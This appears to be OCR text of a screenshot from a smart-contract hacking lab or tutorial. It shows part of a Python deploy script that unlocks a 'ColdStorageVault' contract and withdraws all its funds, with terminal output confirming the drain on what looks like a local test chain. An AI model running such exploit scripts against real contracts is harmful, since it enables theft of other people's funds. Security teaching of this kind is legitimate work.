 deploy.py - vault - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
VAULT
build
contracts
storage.sol
interfaces
reports
scripts
__pycache__
deploy.py 2
tests
.gitattributes
.gitignore
OUTLINE
TIMELINE
INLINE BOOKMARKS
storage.sol
deploy.py 2
scripts > deploy.py > UnlockAndWithdraw
27 is_locked = cold_storage.is_locked()
28 print(is_locked)
29
30 if is_locked:
31 print("Incorrect password")
32 else:
33 print(f"Contract Unlocked...")
34 print(f'Starting Balance: {account1.balance()} ')
35 print("Withdrawing all funds")
36 cold_storage.WithdrawAll({"from": account1})
37 print(f'Balance after attack: {account1.balance()}')
38 def main():
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
bash
Gas price: 0.0 gwei Gas limit: 12000000 Nonce: 8
ColdStorageVault.unlock confirmed Block: 17198368 Gas used: 14896 (0.12%)
False
Contract Unlocked...
Starting Balance: 100000000000000000000
Withdrawing all funds
Transaction sent: 0x49e8f55170c9114227ce70d684992d5be4e7d3a6e5426e632405c3e1e5bf9fcd
Gas price: 0.0 gwei Gas limit: 12000000 Nonce: 9
ColdStorageVault.WithdrawAll confirmed Block: 17198369 Gas used: 29502 (0.25%)
Balance after attack: 103000000000000000000
ficti0n@destroy:~/Desktop/vault$